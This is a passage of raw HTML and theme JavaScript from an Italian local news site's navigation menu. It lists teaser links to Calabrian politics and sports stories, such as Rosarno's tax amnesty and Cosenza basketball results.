rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale/"  rel="bookmark" class="td-image-wrap " title="Pace fiscale a Rosarno, la minoranza rivendica la proposta: “Obiettivo raggiunto, ma manca il garbo istituzionale”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pace fiscale a Rosarno, la minoranza rivendica la proposta: “Obiettivo raggiunto, ma manca il garbo istituzionale”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/rosarno-comune-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale/"  rel="bookmark" title="Pace fiscale a Rosarno, la minoranza rivendica la proposta: “Obiettivo raggiunto, ma manca il garbo istituzionale”">Pace fiscale a Rosarno, la minoranza rivendica la proposta: “Obiettivo raggiunto,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi/"  rel="bookmark" class="td-image-wrap " title="Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/IMG_8807-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi/"  rel="bookmark" title="Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi">Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr/"  rel="bookmark" class="td-image-wrap " title="Consiglio regionale: si insedia la prima commissione affari istituzionali – Ranuccio: “No all’autonomia differenziata. Subito funzioni alla Città metropolitana di Reggio Calabria”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Consiglio regionale: si insedia la prima commissione affari istituzionali – Ranuccio: “No all’autonomia differenziata. Subito funzioni alla Città metropolitana di Reggio Calabria”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/ranuccio-consiglio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr/"  rel="bookmark" title="Consiglio regionale: si insedia la prima commissione affari istituzionali – Ranuccio: “No all’autonomia differenziata. Subito funzioni alla Città metropolitana di Reggio Calabria”">Consiglio regionale: si insedia la prima commissione affari istituzionali – Ranuccio:&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini/"  rel="bookmark" class="td-image-wrap " title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/rosarno-comune-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini/"  rel="bookmark" title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  